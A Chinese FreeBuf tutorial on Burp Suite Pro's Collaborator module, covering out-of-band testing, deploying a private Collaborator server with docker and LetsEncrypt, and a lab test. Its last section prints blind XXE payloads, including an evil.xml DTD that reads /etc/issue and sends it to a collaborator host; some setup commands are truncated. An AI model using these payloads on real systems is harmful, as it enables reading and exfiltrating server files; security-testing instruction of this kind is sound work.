Burp suite Pro自从v1.6.15版本开始引入了一种名为Burp Collaborator的模块,该模块的作用简单的说就是集合了DNS log, http_https log和smtp_smtps log的记录器,有点类似国内的Ceye平台。
为了解释这个模块,burp引入了In-band attack与 out-band attack(带内与带外攻击)两个概念,两者最主要的区别在于数据的流动方向和参与者的数量。
带内攻击(In-band attack)是平时最常见的渗透测试模型:
<img alt="C7FA7BD0-9AF7-4139-9001-9E7CD5CFDB60 2.png" src="https://image.3001.net/images/20190102/1546422025_5c2c8709bb9b8.png!small" width="550" height="111"></p>
通常在渗透测试过程中,无论是手工还是利用工具都是由攻击端发送含有payload的数据给被攻击端,然后校验被攻击端返回的数据。在这个模型中角色只有两个,流量只有两个信道。
带外攻击(out-band attack)则是Burp Collaborator的攻击模型:
<img alt="3FCA238E-6FB0-4C6F-8209-E933EDABE9EF 2.png" src="https://image.3001.net/images/20190102/1546422078_5c2c873ef3974.png!small" width="550" height="291"></p>
在带外攻击中由攻击者发送有害流量到被攻击者,但是数据不会直接返回而是转向了第三方服务器,最后返回被攻击者。在带外攻击中,数据走三个信道,有三个角色。当然有时候第三方服务器和攻击者可以在同一个终端上



Burp Collaborator是一个c/s结构的服务器。在Project options->Misc->Burp Collaborator Server是配置、校验Burp Collaborator服务器的地方。



而在Burp->Burp Collaborator Client是查看服务器信息的地方。
0×2 Burp Collaborator Server的搭建
Burp Collaborator 是一个C/S结构的应用程序,C自然是burp的客户端,S则可以根据情况而定。
0×01 Burp自带的服务器
<img alt="381AD5A9-3930-4E9F-9AC9-746ED154537E 2.png" src="https://image.3001.net/images/20190102/1546422111_5c2c875f2ac6f.png!small" width="690" height="240"><img alt="F108D99E-8459-4EB8-A8B6-D24C5A7E428D 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422111_5c2c875f5e94b.png!small" width="690" height="363"><img alt="BBB8F93D-3CB0-4E8B-AAE6-BCA4EF014D50 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422111_5c2c875f4ddc1.png!small" width="674" height="666"><img alt="4C15AEBD-2349-42AC-9182-1A2F8EE2864D 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422112_5c2c876012ca5.png!small" width="690" height="484"><img alt="AE96D3AC-192F-4EFC-907F-993C6E17A9DC 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422112_5c2c876018878.png!small" width="690" height="57"><img alt="6CA98CDF-D923-4529-8357-03B41256D773 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422140_5c2c877c59a5b.png!small" width="690" height="481"></p>
0×02自建服务器
环境在https://github.com/0xs1riu5/Writeup/tree/master/0x15Burp%E7%9A%84Collaborator%E4%BB%8B%E7%BB%8D 。
Burp Collaborator允许自建服务器,而且自建Collaborator服务器是不需要Pro授权的。自建服务器根据具体的网络分为两种。
0×001 内网
优点:方便灵活,在无网络的情况下(比如CTF比赛和内网测试)也可以使用。
缺点:无DNS log,https log和 smtps log。
搭建内网环境已经封装成了docker,前往Docker_Server_Inner目录下:
docker-compose build
docker-compose up -d
<img alt="2A980454-8C06-4489-AFB4-EE9F87C6FD01 2.png" src="https://image.3001.net/images/20190102/1546422236_5c2c87dcba95d.png!small" width="690" height="121"><img alt="58710DE1-F9AC-4F34-9860-EC0B67C28B78 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422237_5c2c87dd0e861.png!small" width="690" height="325"><img alt="F3735BC0-1F39-44E9-96BF-F141F9C184B7 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422237_5c2c87dd214d4.png!small" width="690" height="478"><img alt="42977B01-575A-4B0A-B555-CF2FE1D56C60 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422237_5c2c87dd6e9ef.png!small" width="690" height="73"><img alt="B7A5F83E-31F8-42E5-8341-B57B04B03E92 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422237_5c2c87dd96646.png!small" width="690" height="471"></p>
0×002 外网
与内网搭建相比,外网就比较麻烦了。
所需材料:
VPS
域名:(从godaddy买的,然后移交到了cloudflare下进行控制),以my-subdomain-for-burp.luffy.com为例(假域名,需要改成自己的二级域名)
LetsEncrypt(免费的ssl加密证书)
Burp Suite Pro
Docker
0×0001 配置SSL证书
wget https:
chmod a+x /usr/local/bin/certbot-auto
certbot-auto
certbot-auto certonly -d my-subdomain-for -burp.luffy.com -d *.my-subdomain-for -burp.luffy.com --server https:
<img alt="4037451E-9ECA-4D99-BF10-AB8FEC44176B 2.png" src="https://image.3001.net/images/20190102/1546422317_5c2c882d4a004.png!small" width="690" height="354">最后生成的证书默认是放在/etc/letsencrypt/目录下的。</p>
然后前往cloudflare添加两个TXT记录:
_acme-challenge .my-subdomain-for-burp .luffy .com - > en9Gf ... _
acme-challenge .my-subdomain-for-burp .luffy .com - > Ffzzws ...
<img alt="168E4A46-EA4E-4384-A3C8-ECB856F77A44 2.png" src="https://image.3001.net/images/20190102/1546422433_5c2c88a182ef7.png!small" width="690" height="185"></p>
0×0002 Burp Collaborator Server的配置
<img alt="A39F09DA-CC17-4CA7-AA28-90263E2E4F56 2.png" src="https://image.3001.net/images/20190102/1546422491_5c2c88dbb208d.png!small" width="690" height="784"></p>
将域名和IP改成对应的二级域名和VPS公网IP地址:
docker-compose build
docker-compose up -d
<img alt="16898577-11B4-4192-BD95-1D7FDA096EC4 2.png" src="https://image.3001.net/images/20190102/1546422538_5c2c890a62663.png!small" width="690" height="122"></p>
0×0003 修改A记录和NS记录
1.NS记录指向ns1.my-subdomain-for-burp.luffy.com;
2.A记录指向公网IP。
<img alt="BC3D1EB4-DAFB-4707-9164-CFFB2E3DD720 2.png" src="https://image.3001.net/images/20190102/1546422627_5c2c896301e97.png!small" width="690" height="201"><img alt="09448415-E6DA-4B94-91D9-904F5E738544 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422627_5c2c896346172.png!small" width="690" height="318"><img alt="2CF5A69C-6408-4347-B876-B76572C1135A 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422627_5c2c89632e1a9.png!small" width="690" height="201"><img alt="42178470-41B5-44CF-B002-7A4B65FF63DD 2.png" alt="Burpsuite Collaborato模块详解" src="https://image.3001.net/images/20190102/1546422627_5c2c8963602c9.png!small" width="690" height="483">测试成功。</p>
但是Burp Collaborator有一个缺点就是数据无法持久化,Burp Suite 不可能保存Collaborator的上下文。关闭client那么所有的数据就丢失了。现在也只能期待以后Burp会添加这方面的功能了。
现在为止有一个很好的折衷的方案就是在自建的服务器上开启DEBUG功能(我在docker中已经启用了),查看log信息,Burp自带的服务器就不可能实现了。
<img alt="168E4A46-EA4E-4384-A3C8-ECB856F77A44 2.png" src="https://image.3001.net/images/20190102/1546422727_5c2c89c7510de.png!small" width="690" height="185"></p>
我把日志内容导向到了logs目录下的burp.log文件。
0×3 漏洞测试
0×01 XXE
前往Docker_vul_JavaVulnerableLab,这个XXE是回显式的,不过我按照盲注的方式测试:
docker-compose build
docker-compose up -d
启用之后访问 http://127.0.0.1:8080/vulnerability/Injection/xxe.jsp 。
<img alt="0D2ADFB3-BF5E-48B9-BD73-57568AA5FD30.png" src="https://image.3001.net/images/20190102/1546422828_5c2c8a2c501e8.png!small" width="690" height="294"></p>
忙注的校验漏洞的PAYLOAD:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE ANY [<!ENTITY hello SYSTEM "http://cfv17n86l6ri6atl5kbebbxaa1gr4g.burpcollaborator.net">]> <users > <username > Neo&hello;</username > <email > neo@matrix</email > </users >
<img alt="BF60D28F-DF32-49A3-9427-A23C8D56127D.png" src="https://image.3001.net/images/20190102/1546422918_5c2c8a861158d.png!small" width="690" height="292"></p>
实现文件读取。
新建一个evil.xml文件,放在web目录下:
<!ENTITY % file SYSTEM "file:///etc/issue" >
<!ENTITY % ent "<!ENTITY data SYSTEM 'http://tzwwz7vl66d1gir1nzihuc4hd8jy7n.burpcollaborator.net/%file;'>" >然后修改POST包:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE foo [<!ENTITY % xxegsd76 SYSTEM "http://172.168.46.145:6080/evil.xml"> %xxegsd76; %ent; ]> <users > <username > Neo&data;</username > <email > neo@matrix</email > </users >
<img alt="5754DB47-E47C-466B-80B2-60375DA3FA19.png" src="https://image.3001.net/images/20190102/1546422940_5c2c8a9cbfbfa.png!small" width="690" height="345"></p>
引用链接
Introducing Burp Collaborator | Blog
Burpsuite之Burp Collaborator模块介绍 – 小小leo – 博客园
Running Your Instance of Burp Collaborator Server – Fabio Pires
Deploying a private Burp Collaborator server
Burp Collaborator资源整合 – blacksunny – 博客园
DNSLog在渗透中的使用 | AdminTony’s Blog
从 blind XXE 到读取根目录文件
XXE總結 – 掃文資訊
XXE总结(小部分自己的)
從 blind XXE 到讀取根目錄文件 – 掃文資訊
*本文作者:s1riu5,转载请注明来自FreeBuf.COM




 最后生成的证书默认是放在/etc/letsencrypt/目录下的。




 测试成功。
测试成功。


